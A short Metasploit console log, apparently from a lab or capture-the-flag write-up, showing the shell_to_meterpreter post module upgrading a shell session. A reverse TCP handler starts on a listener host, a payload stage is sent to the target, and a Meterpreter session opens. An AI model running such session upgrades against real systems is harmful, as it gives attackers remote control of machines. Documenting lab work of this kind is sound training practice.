 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.201.14.226:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.201.70.73
[*] Meterpreter session 2 opened (10.201.14.226:4433 -> 10.201.70.73:49197) at 2025-09-27 13:15:56 +0100
[*] Stopping exploit/multi/handler